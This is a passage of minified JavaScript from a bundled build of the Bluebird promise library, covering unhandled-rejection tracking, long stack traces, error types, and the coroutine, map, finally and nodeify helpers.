t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}u=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),u(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){G("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),G("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return V(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var S=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&J()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,i=n.prototype._dereferenceTrace;ne.longStackTraces=!0,S=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=i,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=U,n.prototype._attachExtraTrace=B,n.prototype._dereferenceTrace=H,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&J()};var T={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},j=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}if("function"==typeof Event){t=new Event("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}return(t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(T[t],r)}}catch(e){}return function(){return!1}}(),F=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function E(e,t){return{promise:t}}var O={promiseCreated:E,promiseFulfilled:E,promiseRejected:E,promiseResolved:E,promiseCancelled:E,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:E},A=function(e){var t=!1;try{t=F.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=j(e,O[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function R(){return!1}function $(e,t,n){var r=this;try{e(t,n,function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)})}catch(e){return e}}function P(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function I(){return this._onCancelField}function L(e){this._onCancelField=e}function N(){this._cancellationParent=void 0,this._onCancelField=void 0}function D(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&S()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,x=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(x=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=N,n.prototype._propagateFrom=D,n.prototype._onCancel=I,n.prototype._setOnCancel=L,n.prototype._attachCancellationCallback=P,n.prototype._execute=$,q=D,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=A):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=R)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?i():o())}return n},n.prototype._fireEvent=R,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var q=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function M(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function U(){this._trace=new ee(this._peekContext())}function B(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function H(){this._trace=void 0}function V(e,t,r){if(ne.warnings){var i,o=new f(e);if(t)r._attachExtraTrace(o);else if(ne.longStackTraces&&(i=n._peekContext()))i.attachExtraTrace(o);else{var a=z(o);o.stack=a.message+"\n"+a.stack.join("\n")}A("warning",o)||W(o,"",!0)}}function Q(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],i="    (No stack trace)"===r||_.test(r),o=i&&X(r);i&&!o&&(b&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||_.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Q(t)}}function W(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var i=e.stack;r=t+g(i,e)}else r=t+String(e);"function"==typeof c?c(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function G(e,t,n,r){var i=!1;try{"function"==typeof t&&(i=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?A(e,n,r)||i||W(n,"Unhandled rejection "):A(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{t=e&&"function"==typeof e.toString?e.toString():p.toString(e);if(/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){if(e.length<41)return e;return e.substr(0,38)+"..."}(t)+">, no stack trace)"}function J(){return"function"==typeof te}var X=function(){return!1},Y=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function Z(e){var t=e.match(Y);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,i=this;void 0!==i;++r)t.push(i),i=i._parent;for(r=(e=this._length=r)-1;r>=0;--r){var o=t[r].stack;void 0===n[o]&&(n[o]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var c=s._length+1,u=r-2;u>=0;--u)t[u]._length=c,c++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],i=this;void 0!==i;)r.push(Q(i.stack.split("\n"))),i=i._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],i=t.length-1,o=t[i],a=-1,s=r.length-1;s>=0;--s)if(r[s]===o){a=s;break}for(s=a;s>=0;--s){var c=r[s];if(t[i]!==c)break;t.pop(),i--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,_=e,g=t;var n=Error.captureStackTrace;return X=function(e){return v.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,i=new Error;if("string"==typeof i.stack&&i.stack.split("\n")[0].indexOf("stackDetection@")>=0)return _=/@/,g=t,b=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return"stack"in i||!r||"number"!=typeof Error.stackTraceLimit?(g=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null):(_=e,g=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(c=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?c=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(c=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:C,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return k&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return q},boundValueFunction:function(){return M},checkForgottenReturns:function(e,t,n,r,i){if(void 0===e&&null!==t&&x){if(void 0!==i&&i._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var o="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),c=Q(s),u=c.length-1;u>=0;--u){var l=c[u];if(!y.test(l)){var f=l.match(m);f&&(o="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(c.length>0){var p=c[0];for(u=0;u<s.length;++u)if(s[u]===p){u>0&&(a="\n"+s[u-1]);break}}}var d="a promise was created in a "+n+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if(J()){for(var n,r,i=(e.stack||"").split("\n"),o=(t.stack||"").split("\n"),a=-1,s=-1,c=0;c<i.length;++c)if(u=Z(i[c])){n=u.fileName,a=u.line;break}for(c=0;c<o.length;++c){var u;if(u=Z(o[c])){r=u.fileName,s=u.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(X=function(e){if(v.test(e))return!0;var t=Z(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:V,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),V(n)},CapturedTrace:ee,fireDomEvent:j,fireGlobalEvent:F}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1];return this.caught(e,function(){throw t})},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();return this.caught(n,function(){return r})}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function i(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(i,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(i,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,i,o=e("./es5"),a=o.freeze,s=e("./util"),c=s.inherits,u=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);u(this,"message","string"==typeof r?r:t),u(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return c(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,i=RangeError}catch(e){r=l("TypeError","type error"),i=l("RangeError","range error")}for(var v="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),y=0;y<v.length;++y)"function"==typeof Array.prototype[v[y]]&&(h.prototype[v[y]]=Array.prototype[v[y]]);o.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var m=0;function _(e){if(!(this instanceof _))return new _(e);u(this,"name","OperationalError"),u(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(u(this,"message",e.message),u(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*m+1).join(" "),t="\n"+e+"AggregateError of:\n";m++,e=Array(4*m+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",i=r.split("\n"),o=0;o<i.length;++o)i[o]=e+i[o];t+=(r=i.join("\n"))+"\n"}return m--,t},c(_,Error);var g=Error.__BluebirdErrorTypes__;g||(g=a({CancellationError:p,TimeoutError:d,OperationalError:_,RejectionError:_,AggregateError:h}),o.defineProperty(Error,"__BluebirdErrorTypes__",{value:g,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:i,CancellationError:g.CancellationError,OperationalError:g.OperationalError,TimeoutError:g.TimeoutError,AggregateError:g.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var i={}.hasOwnProperty,o={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)i.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===o.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,i){return n(e,r,i,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.CancellationError,a=i.errorObj,s=e("./catch_filter")(r);function c(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function u(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var i=this.promise,s=this.handler;if(!this.called){this.called=!0;var c=this.isFinallyHandler()?s.call(i._boundValue()):s.call(i._boundValue(),e);if(c===r)return c;if(void 0!==c){i._setReturnedNonUndefined();var d=n(c,i);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new o("late cancellation observer");return i._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new u(this))}return d._then(f,p,void 0,this,void 0)}}}return i.isRejected()?(l(this),a.e=e,a):(l(this),e)}return c.prototype.isFinallyHandler=function(){return 0===this.type},u.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new c(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,o=new Array(n-1),a=0;for(r=0;r<n-1;++r){var c=arguments[r];if(!i.isObject(c))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+i.classString(c)));o[a++]=c}o.length=a;var u=arguments[r];return this._passThrough(s(o,u,this),1,void 0,d)},c}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./errors").TypeError,c=e("./util"),u=c.errorObj,l=c.tryCatch,f=[];function p(e,n,i,o){if(a.cancellation()){var s=new t(r),c=this._finallyPromise=new t(r);this._promise=s.lastly(function(){return c}),s._captureStackTrace(),s._setOnCancel(this)}else{(this._promise=new t(r))._captureStackTrace()}this._stack=o,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof i?[i].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}c.inherits(p,o),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===u)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var o=i(r,this._promise);if(o instanceof t||null!==(o=function(e,n,r){for(var o=0;o<n.length;++o){r._pushContext();var a=l(n[o])(e);if(r._popContext(),a===u){r._pushContext();var s=t.reject(u.e);return r._popContext(),s}var c=i(a,r);if(c instanceof t)return c}return null}(o,this._yieldHandlers,this._promise))){var a=(o=o._target())._bitField;0==(50397184&a)?(this._yieldedPromise=o,o._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,o._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,i=(new Error).stack;return function(){var t=e.apply(this,arguments),o=new r(void 0,void 0,n,i),a=o.promise();return o._generator=t,o._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+c.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),i=r.promise();return r._run(t.spawn),i}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj;t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var i=new n(r).promise();return void 0!==e?i.spread(e):i}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch,u=s.errorObj,l=t._async;function f(e,n,r,i){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=i===o?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var c=0;c<e.length;++c){var u=e[c];u instanceof t&&u.suppressUnhandledRejections()}}function p(e,n,i,o){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==i){if("object"!=typeof i||null===i)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(i)));if("number"!=typeof i.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(i.concurrency)));a=i.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,o).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,o=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=c(p).call(d,e,n,o),v=f._popContext();if(a.checkForgottenReturns(h,v,null!==s?"Promise.filter":"Promise.map",f),h===u)return this._reject(h.e),!0;var y=i(h,this._promise);if(y instanceof t){var m=(y=y._target())._bitField;if(0==(50397184&m))return l>=1&&this._inFlight++,r[n]=y,y._proxy(this,-1*(n+1)),!1;if(0==(33554432&m))return 0!=(16777216&m)?(this._reject(y._reason()),!0):(this._cancel(),!0);h=y._value()}r[n]=h}return++this._totalResolved>=o&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),i=0,o=0;o<n;++o)e[o]&&(r[i++]=t[o]);r.length=i,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var i=s(e).apply(this,arguments),a=r._popContext();return o.checkForgottenReturns(i,a,"Promise.method",r),r._resolveFromSyncValue(i),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return i("expecting a function but got "+a.classString(e));var r,c=new t(n);if(c._captureStackTrace(),c._pushContext(),arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var u=arguments[1],l=arguments[2];r=a.isArray(u)?s(e).apply(l,u):s(e).call(l,u)}else r=s(e)();var f=c._popContext();return o.checkForgottenReturns(r,f,"Promise.try",c),c._resolveFromSyncValue(r),c},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),i=r.maybeWrapAsError,o=e("./errors").OperationalError,a=e("./es5");var s=/^(?:name|message|stack|cause)$/;function c(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new o(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),i=0;i<n.length;++i){var c=n[i];s.test(c)||(t[c]=e[c])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var o=c(i(n));e._attachExtraTrace(o),e._reject(o)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,i=n.tryCatch,o=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=i(t).apply(this._boundValue(),[null].concat(e));a===o&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?i(t).call(n,null):i(t).call(n,null,e);a===o&&r.throwLater(a.e)}function c(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var a=i(t).call(this._boundValue(),e);a===o&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,c,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new _("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},i=function(){return new $.PromiseInspection(this._target())},o=function(e){return $.reject(new _(e))};function a(){}var s={},c=e("./util");c.setReflectHandler(i);var u=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:u(),async:null}},f=c.isNode&&c.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:u(),async:new f("Bluebird::Promise")}},d=c.isNode?l:function(){return null};c.notEnumerableProp($,"_getContext",d);var h=e("./es5"),v=e("./async"),y=new v;h.defineProperty($,"_async",{value:y});var m=e("./errors"),_=$.TypeError=m.TypeError;$.RangeError=m.RangeError;var g=$.CancellationError=m.CancellationError;$.TimeoutError=m.TimeoutError,$.OperationalError=m.OperationalError,$.RejectionError=m.OperationalError,$.AggregateError=m.AggregateError;var 